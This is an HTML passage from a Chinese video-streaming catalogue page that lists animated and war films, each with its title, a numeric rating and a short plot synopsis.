style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/222322.html" title="精灵宝可梦：结晶塔的帝王">精灵宝可梦：结晶塔的帝王</a></p><p class="vodlist_sub">小美和父亲史诺顿博士在绿色原野过着相依为命的生活。某日，博士在偶然之中得到了一块神秘的木刻板，并因</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/186693.html" title="天降美食" data-original="https://image.iapijy.com/cover/98b1e16f65a1500023372d2b362c0991.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/186693.html" title="天降美食">天降美食</a></p><p class="vodlist_sub">在名为斯沃罗夫的小岛上，生活着一个名叫弗林德·洛克伍德（比尔·哈德 Bill Hader 配音）青</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/221251.html" title="蝙蝠侠：哥谭骑士" data-original="https://image.iapijy.com/cover/7cd542b173cf405c73cff9ffcd5ea953.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221251.html" title="蝙蝠侠：哥谭骑士">蝙蝠侠：哥谭骑士</a></p><p class="vodlist_sub">蝙蝠侠到底是什么样的？本片通过6个相互关联又独立成篇的短片，为观众带来一个真正的蝙蝠侠。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/220098.html" title="名侦探柯南：绯色的不在场证明" data-original="https://image.iapijy.com/cover/d33fc35db631eeed13cf6dcaf3096b74.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220098.html" title="名侦探柯南：绯色的不在场证明">名侦探柯南：绯色的不在场证明</a></p><p class="vodlist_sub">真实身份谜团重重、每个人都有着复杂背景的危险一家——赤井家族。 在来叶崖假死的FBI探员赤井秀一，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/339508.html" title="海绵宝宝：拯救比奇堡" data-original="https://kuaichezyimg.com/upload/vod/20250227-1/0f39e5f458d1f4c1366238694194e403.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/339508.html" title="海绵宝宝：拯救比奇堡">海绵宝宝：拯救比奇堡</a></p><p class="vodlist_sub">为了制造出适合陪伴人类的海洋伙伴宠物，由海啸女士带领的靴子实验室抓走了比奇堡的所有居民，海绵宝宝和</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/339501.html" title="你的颜色" data-original="https://kuaichezyimg.com/upload/vod/20250227-1/bc421605bf9567e3b53bfb7fa6ed7c90.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/339501.html" title="你的颜色">你的颜色</a></p><p class="vodlist_sub">高中生日暮窦子（铃川纱由 配音）拥有看见其他人内心颜色的能力，她憧憬着同学作永君（高石明里 配音）</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/339499.html" title="蜡笔小新：我们的恐龙日记" data-original="https://kuaichezyimg.com/upload/vod/20250227-1/ae17274152dc896741aa67ea2ed50806.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/339499.html" title="蜡笔小新：我们的恐龙日记">蜡笔小新：我们的恐龙日记</a></p><p class="vodlist_sub">影片讲述在野原新之助的五岁暑假，东京新开了一个现代复活恐龙的主题公园，迎来了前所未有的恐龙热潮。而</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/339491.html" title="海绵宝宝：皮老板大电影" data-original="https://kuaichezyimg.com/upload/vod/20250227-1/91b4a529a499205e96d0a306bcce6687.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/339491.html" title="海绵宝宝：皮老板大电影">海绵宝宝：皮老板大电影</a></p><p class="vodlist_sub">痞老板（劳伦斯先生 Mr. Lawrence 配音）想要统治世界的计划失败了，他继续打理海之霸餐厅</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/171859.html" title="赛尔号大电影2之雷伊与迈尔斯" data-original="https://image.iapijy.com/cover/b7bb35b9c6ca2aee2df08cf09d7016c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/171859.html" title="赛尔号大电影2之雷伊与迈尔斯">赛尔号大电影2之雷伊与迈尔斯</a></p><p class="vodlist_sub">宇宙海盗抓获了圣灵系神兽精灵迈尔斯，迈尔斯在被捕前将幻影宝石交给儿子蒙塔，将它送出了幻影星。 圣灵</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/266394.html" title="冰雪大作战(英语版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/2e8c425c5ba814d9974c253289e05a12.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266394.html" title="冰雪大作战(英语版)">冰雪大作战(英语版)</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;未知&nbsp;/&nbsp;动画电影</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/266393.html" title="冰雪奇缘(普通话版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/945d004b48b7c6d0a558e773dd463341.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266393.html" title="冰雪奇缘(普通话版)">冰雪奇缘(普通话版)</a></p><p class="vodlist_sub">当“真爱”的定义不再只是爱情，我们一起来看雪地里爱的浴“雪”重生！影史最高票房动画，错过了电影院，</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/266393.html" title="冰雪奇缘(普通话版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/945d004b48b7c6d0a558e773dd463341.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266393.html" title="冰雪奇缘(普通话版)">冰雪奇缘(普通话版)</a></p><p class="vodlist_sub">当“真爱”的定义不再只是爱情，我们一起来看雪地里爱的浴“雪”重生！影史最高票房动画，错过了电影院，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/266392.html" title="冰雪女王4：魔镜世界(原声版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/e7eed93b2e1e0f9f3fb28837efe17d88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266392.html" title="冰雪女王4：魔镜世界(原声版)">冰雪女王4：魔镜世界(原声版)</a></p><p class="vodlist_sub">格尔达与凯以及他们的父母生活在由哈拉德统治的繁荣国度里国王哈拉德不仅是名科学家，而且还是一名发明家</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/266386.html" title="冰雪奇缘(原声版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/8a8a4a2e0c355db388dbe23ad28de9d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266386.html" title="冰雪奇缘(原声版)">冰雪奇缘(原声版)</a></p><p class="vodlist_sub">当“真爱”的定义不再只是爱情，我们一起来看雪地里爱的浴“雪”重生！影史最高票房动画，错过了电影院，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/266377.html" title="超能陆战队(原声版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/780b28d975f4be9523e19a30d2e24bad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266377.html" title="超能陆战队(原声版)">超能陆战队(原声版)</a></p><p class="vodlist_sub">故事设定在一个融合东西方文化（旧金山 东京）的虚构大都市旧京山（San Fransokyo）中，一</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/266376.html" title="超能陆战队(普通话版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/d8f0a602542e58c4f95a017e1cce1001.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266376.html" title="超能陆战队(普通话版)">超能陆战队(普通话版)</a></p><p class="vodlist_sub">故事设定在一个融合东西方文化（旧金山 东京）的虚构大都市旧京山（San Fransokyo）中，一</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/266374.html" title="超人总动员2(普通话版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/630c6cc6e865e3c488805fb420272cce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266374.html" title="超人总动员2(普通话版)">超人总动员2(普通话版)</a></p><p class="vodlist_sub">影片设定在第一部那场大战之后不久，超能先生成为了专职奶爸，弹力女超人来拯救世界，一家人开始面对生活</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/266375.html" title="超人总动员2(原声版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/0b3131971cc904c902f8cbb8d45b6cd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266375.html" title="超人总动员2(原声版)">超人总动员2(原声版)</a></p><p class="vodlist_sub">影片设定在第一部那场大战之后不久，超能先生成为了专职奶爸，弹力女超人来拯救世界，一家人开始面对生活</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/266373.html" title="超人总动员(英语版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/e707f5cea8afbac61a531ed09f856acc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266373.html" title="超人总动员(英语版)">超人总动员(英语版)</a></p><p class="vodlist_sub">当超级英雄变成平民，往日的风光不再，他们又该怎样面对内心的挣扎，再次做回曾经的自己拯救世界呢？《超</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/266372.html" title="超人总动员(普通话版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/aabe06a6ed4303ce9d0ec25ae3d722a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266372.html" title="超人总动员(普通话版)">超人总动员(普通话版)</a></p><p class="vodlist_sub">当超级英雄变成平民，往日的风光不再，他们又该怎样面对内心的挣扎，再次做回曾经的自己拯救世界呢？《超</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/266366.html" title="朝花夕誓(原声版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/927fdfabc72564e431ef6158c0ebea65.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266366.html" title="朝花夕誓(原声版)">朝花夕誓(原声版)</a></p><p class="vodlist_sub">在世界的尽头，住着一群被称为“离别一族”的古老民族：他们拥有着长寿之血和永生不老的面容在一场外族入</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/266365.html" title="朝花夕誓(普通话版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/d9e9f48be2a525ac7968e89eefbf2eb4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266365.html" title="朝花夕誓(普通话版)">朝花夕誓(普通话版)</a></p><p class="vodlist_sub">在世界的尽头，住着一群被称为“离别一族”的古老民族：他们拥有着长寿之血和永生不老的面容在一场外族入</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/266355.html" title="闯堂兔2" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/91e81a99336bbb6dee7077dae56db238.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266355.html" title="闯堂兔2">闯堂兔2</a></p><p class="vodlist_sub">平静祥和的闯堂镇里，一场精彩绝伦的马戏表演刚刚上演不料，从天而降的一只兔子却砸了场子。这只兔子就是</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/266348.html" title="大头儿子和小头爸爸之秘密计划" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/dec1218b58acca9bfb1d0906f9ba1d74.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266348.html" title="大头儿子和小头爸爸之秘密计划">大头儿子和小头爸爸之秘密计划</a></p><p class="vodlist_sub">繁华到都市一隅，居住着一户普通三口之家大头儿子（刘纯燕 配音）、小头爸爸（董浩 配音）和围裙妈妈（</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/266328.html" title="顶级猫" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/03bad909f27abf126ea298bacf4c05de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266328.html" title="顶级猫">顶级猫</a></p><p class="vodlist_sub">&lt;span style='font-weight: 700; color: rgb(102,</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/266309.html" title="哆啦A梦：大雄的南极冰冰凉大冒险(普通话版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/1d631dda5699acca85a6658c818f0f1b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266309.html" title="哆啦A梦：大雄的南极冰冰凉大冒险(普通话版)">哆啦A梦：大雄的南极冰冰凉大冒险(普通话版)</a></p><p class="vodlist_sub">《哆啦A梦：大雄的南极冰天雪地大冒险》是根据日本漫画家藤子·F·不二雄创作的漫画《哆啦A梦》改编的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/266308.html" title="哆啦A梦：大雄的南极冰冰凉大冒险(日语版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/e2b81ba80263ea5c8dfbe89a46d58bae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266308.html" title="哆啦A梦：大雄的南极冰冰凉大冒险(日语版)">哆啦A梦：大雄的南极冰冰凉大冒险(日语版)</a></p><p class="vodlist_sub">《哆啦A梦：大雄的南极冰天雪地大冒险》是根据日本漫画家藤子·F·不二雄创作的漫画《哆啦A梦》改编的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/266307.html" title="哆啦A梦：伴我同行(普通话版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/89c93241c4f14ef71efd932c6ac44b87.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266307.html" title="哆啦A梦：伴我同行(普通话版)">哆啦A梦：伴我同行(普通话版)</a></p><p class="vodlist_sub">生活在日本东京的野比大雄（大原惠美 配音），是一个学习不上进、日常迷迷糊糊并且饱受同学欺负的男孩他</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/266258.html" title="飞屋环游记(英语版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/8a35b146c3a877636e14a666d96ac970.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266258.html" title="飞屋环游记(英语版)">飞屋环游记(英语版)</a></p><p class="vodlist_sub">《飞屋环游记》那十分钟年华老去的开篇不知感动了多少人，而紧随其后的仙境冒险也是妙趣横生，惊险与惊喜</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/266257.html" title="飞屋环游记 （普通话版）" data-original="https://pic1.bdzyimg1.com/upload/vod/20220704-1/fd4041cd0b9f98aa26359db8194f5ce6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266257.html" title="飞屋环游记 （普通话版）">飞屋环游记 （普通话版）</a></p><p class="vodlist_sub">小男孩卡尔（Carl Fredricksen）怀揣着对于冒险的热爱偶遇假小子艾丽（Ellie），而</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/266252.html" title="飞天巨桃历险记" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/eeb56672d8d50c8229c2e90e099958e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266252.html" title="飞天巨桃历险记">飞天巨桃历险记</a></p><p class="vodlist_sub">Tim Burton 工作室继【圣诞夜惊魂】之后又一部制作的模型动画，叙述孤儿 James 想要逃</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/266240.html" title="愤怒的小鸟(粤语版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/761911b8d233606f510110bb308c2400.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266240.html" title="愤怒的小鸟(粤语版)">愤怒的小鸟(粤语版)</a></p><p class="vodlist_sub">讲述一群不会飞的小鸟，挤在一座热带小岛上，和睦宁静游戏中的几个经典形象成了影片的主角，分别是易怒的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/266237.html" title="疯狂原始人(原声版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-2/9f87d4a823f2fd850963cb88a5a73301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266237.html" title="疯狂原始人(原声版)">疯狂原始人(原声版)</a></p><p class="vodlist_sub">原始人咕噜一家六口在老爸Grug的庇护下生活每天抢夺鸵鸟蛋为食，躲避野兽的追击，每晚听老爸叙述同一</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/266239.html" title="愤怒的小鸟(原声版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/a7d1d0ae0b6632033d9f9b91b6d66605.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266239.html" title="愤怒的小鸟(原声版)">愤怒的小鸟(原声版)</a></p><p class="vodlist_sub">讲述一群不会飞的小鸟，挤在一座热带小岛上，和睦宁静游戏中的几个经典形象成了影片的主角，分别是易怒的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/266238.html" title="愤怒的小鸟(普通话版)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-1/f4f634046d39cf6593c4b85e3c388c0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266238.html" title="愤怒的小鸟(普通话版)">愤怒的小鸟(普通话版)</a></p><p class="vodlist_sub">讲述一群不会飞的小鸟，挤在一座热带小岛上，和睦宁静游戏中的几个经典形象成了影片的主角，分别是易怒的</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">战争片</h2><a class="text_muted pull_left" href="/class/812.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/192893.html" title="勇者行动" class="text_muted">勇者行动</a><span class="split_line"></span><a href="/video/186739.html" title="地狱尖兵" class="text_muted">地狱尖兵</a><span class="split_line"></span><a href="/video/213516.html" title="天空" class="text_muted">天空</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362208.html" title="以眼杀人" data-original="https://viptulz.com/upload/vod/20260108-1/b435023b003b0ac50d00cb645ccebdea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362208.html" title="以眼杀人">以眼杀人</a></p><p class="vodlist_sub">鲍勃•维尔登（伊万•麦克格雷格Ewan McGregor 饰）是个婚姻失败的美国记者，绝望中来到中</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/352711.html" title="志愿军：浴血和平" data-original="https://viptulz.com/upload/vod/20251003-1/4c049a7023f8816b258e14a830d00a54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/352711.html" title="志愿军：浴血和平">志愿军：浴血和平</a></p><p class="vodlist_sub">电影《志愿军》三部曲系列终章《志愿军：浴血和平》聚焦抗美援朝第五次战役后直至签署停战协议期间“边打</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/351833.html" title="731" data-original="https://viptulz.com/upload/vod/20250919-1/262f7ba2409428d9a69fd01bd9df44b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/351833.html" title="731">731</a></p><p class="vodlist_sub">1945年抗战胜利前夕，侵华日军第七三一部队在哈尔滨平房区以“给水防疫”为名，秘密进行惨无人道的细</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/359054.html" title="得闲谨制" data-original="https://viptulz.com/upload/vod/20251209-1/b0ce7b177dd432101a93241231ee04b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p 